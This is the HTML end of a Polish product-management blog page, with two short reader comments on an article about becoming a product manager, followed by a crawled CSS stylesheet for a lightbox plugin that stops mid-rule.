Group</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://productvision.pl/2022/tomek-w-escola-mobile-moja-droga-do-roli-product-owner-product-managera/"  rel="bookmark" class="td-image-wrap " title="Tomek w Escola Mobile: &#8222;Moja droga do roli Product Ownera&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tomek w Escola Mobile: &#8222;Moja droga do roli Product Ownera&#8221;" data-type="image_tag" data-img-url="https://productvision.pl/wp-content/uploads/2022/05/tomek_podcast-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://productvision.pl/2022/tomek-w-escola-mobile-moja-droga-do-roli-product-owner-product-managera/"  rel="bookmark" title="Tomek w Escola Mobile: &#8222;Moja droga do roli Product Ownera&#8221;">Tomek w Escola Mobile: &#8222;Moja droga do roli Product Ownera&#8221;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_1"><h4 class="td-comments-title block-title"> <span>2 KOMENTARZE</span></h4></div><ol class="comment-list "><li class="comment " id="comment-146"><article><footer> <img alt='Kermit' src='https://secure.gravatar.com/avatar/1e288498a8e15787e6382fdde98cef29?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e288498a8e15787e6382fdde98cef29?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/> <cite>Kermit</cite> <a class="comment-link" href="#comment-146"> <time pubdate="1445452497"> 21 października, 2015									            W									            6:34 pm </time> </a></footer><div class="comment-content tagdiv-type"><p>Fajny artykuł ale przydałyby sie jakies linki do wyżej wymienionych for, case studiea itp.</p></div><div class="comment-meta" id="comment-146"> <a rel="nofollow" class="comment-reply-link" href="#comment-146" data-commentid="146" data-postid="1484" data-belowelement="comment-146" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Kermit" aria-label="Odpowiedz użytkownikowi Kermit">Odpowiedz</a></div></article><ul class="children"><li class="comment " id="comment-147"><article><footer> <img data-del="avatar" alt="Grzegorz Wenc" src='https://productvision.pl/wp-content/uploads/2019/11/P1080089-80x80.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/> <cite>Grzegorz Wenc</cite> <a class="comment-link" href="#comment-147"> <time pubdate="1445458141"> 21 października, 2015									            W									            8:09 pm </time> </a></footer><div class="comment-content tagdiv-type"><p>Hej, ok podamy jakis spis w nastepnym arcie;)</p></div><div class="comment-meta" id="comment-147"> <a rel="nofollow" class="comment-reply-link" href="#comment-147" data-commentid="147" data-postid="1484" data-belowelement="comment-147" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Grzegorz Wenc" aria-label="Odpowiedz użytkownikowi Grzegorz Wenc">Odpowiedz</a></div></article></li></ul></li></ol><div class="comment-pagination"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/jak-zostac-product-managerem/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><form action="https://productvision.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Proszę wpisać swój komentarz!</div></div><div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Proszę podać swoje imię tutaj</div></div><div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Wpisałeś nieprawidłowy adres e-mail!</div><div class="td-warning-email">Wpisz tutaj swój adres e-mail</div></div><div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Zapisz moje nazwisko, adres e-mail i stronę internetową w tej przeglądarce na następny raz, gdy skomentuję.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj komentarz" /> <input type='hidden' name='comment_post_ID' value='1484' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8cb5761f4d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="207"/><script defer src="[data-uri]"></script></p></form></div><p class="akismet_comment_form_privacy_notice">Ta strona używa Akismet do redukcji spamu. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Dowiedz się, w jaki sposób przetwarzane są dane Twoich komentarzy.</a></p></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><div class="textwidget"><center><a href="https://productvision.pl/product-guide-podrecznik-product-managera/" align="middle" class="product-guide-sidebar"><img src="https://productvision.pl/wp-content/uploads/2017/03/product-book-cover-with-shadow-full-version-new.jpg" alt="Product E-book" align="middle"></a></center></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script defer src="[data-uri]"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=tdi_7 class="td_block_inner"></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script defer src="[data-uri]"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=tdi_8 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://productvision.pl/2014/business-model-canvas-szablon-modelu-biznesowego/"  rel="bookmark" class="td-image-wrap " title="Business Model Canvas &#8211; szablon modelu biznesowego" ><img class="entry-thumb" src="[data-uri]" alt="" title="Business Model Canvas &#8211; szablon modelu biznesowego" data-type="image_tag" data-img-url="https://productvision.pl/wp-content/uploads/2018/10/bmc@2x-100x70.png"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://productvision.pl/2014/business-model-canvas-szablon-modelu-biznesowego/"  rel="bookmark" title="Business Model Canvas &#8211; szablon modelu biznesowego">Business Model Canvas &#8211; szablon modelu biznesowego</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-02T20:50:39+00:00" >2 listopada, 2014</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://productvision.pl/2020/product-backlog-i-pojecie-pielegnacji-backlogu/"  rel="bookmark" class="td-image-wrap " title="Product Backlog i pojęcie pielęgnacji Backlogu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Product Backlog i pojęcie pielęgnacji Backlogu" data-type="image_tag" data-img-url="https://productvision.pl/wp-content/uploads/2020/03/architecture-buildings-business-city-325185-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://productvision.pl/2020/product-backlog-i-pojecie-pielegnacji-backlogu/"  rel="bookmark" title="Product Backlog i pojęcie pielęgnacji Backlogu">Product Backlog i pojęcie pielęgnacji Backlogu</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-23T19:12:07+00:00" >23 marca, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://productvision.pl/2021/rozwoj-w-trakcie-urlopu-macierzynskiego/"  rel="bookmark" class="td-image-wrap " title="Rozwój w trakcie urlopu macierzyńskiego" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rozwój w trakcie urlopu macierzyńskiego" data-type="image_tag" data-img-url="https://productvision.pl/wp-content/uploads/2021/07/pexels-pixabay-161534-100x70.jpeg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://productvision.pl/2021/rozwoj-w-trakcie-urlopu-macierzynskiego/"  rel="bookmark" title="Rozwój w trakcie urlopu macierzyńskiego">Rozwój w trakcie urlopu macierzyńskiego</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-27T19:38:39+00:00" >27 lipca, 2021</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://productvision.pl/"><div role="search"> <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Wyszukiwanie" /></div></form></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://productvision.pl/category/product-management/"><span class="td-cat-name">Product Management</span><span class="td-cat-no">174</span></a></li><li><a href="https://productvision.pl/category/uxdesign/"><span class="td-cat-name">UX &amp; Design</span><span class="td-cat-no">76</span></a></li><li><a href="https://productvision.pl/category/aktualnosci/"><span class="td-cat-name">Aktualności</span><span class="td-cat-no">58</span></a></li><li><a href="https://productvision.pl/category/agile/"><span class="td-cat-name">Agile</span><span class="td-cat-no">53</span></a></li><li><a href="https://productvision.pl/category/kariera/"><span class="td-cat-name">Kariera</span><span class="td-cat-no">42</span></a></li><li><a href="https://productvision.pl/category/product-management/proces-zarzadzania-produktami/"><span class="td-cat-name">Proces zarządzania produktami</span><span class="td-cat-no">38</span></a></li><li><a href="https://productvision.pl/category/growth/"><span class="td-cat-name">Growth</span><span class="td-cat-no">34</span></a></li><li><a href="https://productvision.pl/category/product-management/wizja-strategia-produktu/"><span class="td-cat-name">Wizja i strategia</span><span class="td-cat-no">26</span></a></li><li><a href="https://productvision.pl/category/product-management/role-i-obowiazki/"><span class="td-cat-name">Role i obowiązki</span><span class="td-cat-no">23</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://productvision.pl/"><img class="td-retina-data" src="https://productvision.pl/wp-content/uploads/2016/11/product-vision-logo.png" data-retina="https://productvision.pl/wp-content/uploads/2016/11/product-vision-logo-retina.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-13171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13171"><a href="https://productvision.pl/kontakt/">Kontakt</a></li><li id="menu-item-13398" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13398"><a href="https://productvision.pl/partnerzy/">Partnerzy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy;</div></div></div></div></div></div>  <script type="text/javascript" src="https://productvision.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://productvision.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/plugins/themewich-shortcodes/js/jquery.magnific-popup.min.js?ver=0.9.4" id="magnificpopup-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.2" id="isotope-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_47dd2c623dc89aa26e6870cbea7ee45d.js?ver=1.4.1" id="themewich-shortcodes-js"></script> <script defer id="ppress-frontend-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script> <script defer id="dlm-xhr-js-extra" src="[data-uri]"></script> <script defer id="dlm-xhr-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script> <script defer id="email-before-download-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_88e1662ca98220a4a826bd3fdf520073.js?ver=6.9.8" id="email-before-download-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.8" id="tdPostImages-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.8" id="tdSocialSharing-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.8" id="tdModalPostImages-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script> <script defer id="getresponse-tracking-code-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js?ver=1762994422" id="akismet-frontend-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.8" id="tdToTop-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_8371b7e20e64ebc5fb45f1677e522778.js?ver=12.6.8" id="tdLoginMobile-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.8" id="tdAjaxSearch-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_fe43fe8f4779af83787903d44b3e73fa.js?ver=12.6.8" id="tdLogin-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.8" id="tdMenu-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/cache/autoptimize/js/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.js?ver=12.6.8" id="tdLoadingBox-js"></script>  <script defer id="td-generated-footer-js" src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38117b6ff0694610ab9b21943e37f73f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://productvision.pl/wp-content/cache/autoptimize/css/autoptimize_single_41e480eae1f9141e929b9d6ce65b0764.css?ver=6.7.4
body_size: 4056
content:
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.tw-loading,.tw-loading-dark{min-width:50px;min-height:50px;background-position:center;background-repeat:no-repeat}.tw-loading{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/loading.gif)}.tw-loading-dark{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/loading-dark.gif)}.svg.smil .tw-loading{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/loading-spin.svg);background-size:50px}.svg.smil .tw-loading-dark{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/loading-spin-dark.svg);background-size:50px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:502;overflow:hidden;position:fixed;background:#fff;opacity:.95;filter:alpha(opacity=95)}#small-dialog{background:#74953a;padding:20px 30px;text-align:left;max-width:400px;margin:40px auto;position:relative;color:#fff;text-align:center}#small-dialog h3,#small-dialog p{color:#fff}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:503;position:fixed;outline:none !important;-webkit-backface-visibility:hidden;overflow:hidden !important}.mfp-container{height:100%;text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:505}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:pointer}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#222;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:504}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;border:0;-webkit-appearance:none;display:block;padding:0;z-index:506}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close-btn-in .mfp-close{color:#333}.mfp-close-btn-in .mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:10px;margin-top:69px;opacity:1;width:30px;height:30px;line-height:0;background:#222;padding:0;text-align:center}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:10px;margin-top:69px;opacity:1;width:30px;height:30px;line-height:0;background:#222;padding:0;text-align:center}.mfp-counter{position:absolute;top:0;right:25px;color:#fff;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;top:0;opacity:.9;margin:0;top:50%;margin-top:-33px;padding:0;width:65px;height:65px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-33px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{border:none}.mfp-arrow-left{left:0;background:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/left-chevron.png) center no-repeat;background-color:#fff;background-color:rgba(255,255,255,.25);-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-ms-border-radius:0 5px 5px 0;-o-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.mfp-arrow-right{right:0;background:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/right-chevron.png) center no-repeat;background-color:#fff;background-color:rgba(255,255,255,.25);-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-ms-border-radius:5px 0 0 5px;-o-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.svg .mfp-arrow-left{background:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/left-chevron.svg) center no-repeat}.svg .mfp-arrow-right{background:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/right-chevron.svg) center no-repeat}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:12px solid #fff;left:3px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:20px solid #fff}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;top:-3px;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-iframe-holder .mfp-close{margin-top:0;right:0}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:60px 0 60px;margin:0 auto}.mfp-figure:after{content:'';position:absolute;left:0;top:60px;bottom:60px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:none}.mfp-figure{line-height:0}.mfp-bottom-bar{position:absolute;top:auto;left:0;width:100%;cursor:auto;bottom:0;margin-bottom:80px}.mfp-title-wrapper{padding:0 30px}.mfp-title{padding-right:0}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}@media all and (max-width:800px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}}.my-mfp-zoom-in .zoom-anim-dialog{opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:.01;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{opacity:.01}.my-mfp-slide-bottom .zoom-anim-dialog,.my-mfp-slide-bottom .mfp-figure{opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-transform:translateY(-20px) perspective(600px) rotateX(10deg);transform:translateY(-20px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog,.my-mfp-slide-bottom.mfp-ready .mfp-figure{opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog,.my-mfp-slide-bottom.mfp-removing .mfp-figure{opacity:0;-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg);transform:translateY(-10px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-bg{opacity:.01;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.my-mfp-slide-bottom.mfp-ready.mfp-bg{opacity:.95}.my-mfp-slide-bottom.mfp-removing.mfp-bg{opacity:.01}.mfp-ready .mfp-figure{opacity:0}.mfp-zoom-in .mfp-figure{opacity:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transform:scale(.8);-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8)}.mfp-zoom-in.mfp-bg,.mfp-zoom-in .mfp-preloader{opacity:.01;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out}.mfp-zoom-in button.mfp-arrow-left{opacity:0;left:0}.mfp-zoom-in button.mfp-arrow-right{opacity:0;right:0}.mfp-zoom-in.mfp-image-loaded .mfp-figure{opacity:1;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.mfp-zoom-in.mfp-image-loaded button.mfp-arrow-left{opacity:1;left:0}.mfp-zoom-in.mfp-image-loaded button.mfp-arrow-right{opacity:1;right:0}.mfp-zoom-in.mfp-ready.mfp-bg,.mfp-zoom-in.mfp-ready .mfp-preloader{opacity:.95}.mfp-zoom-in.mfp-removing 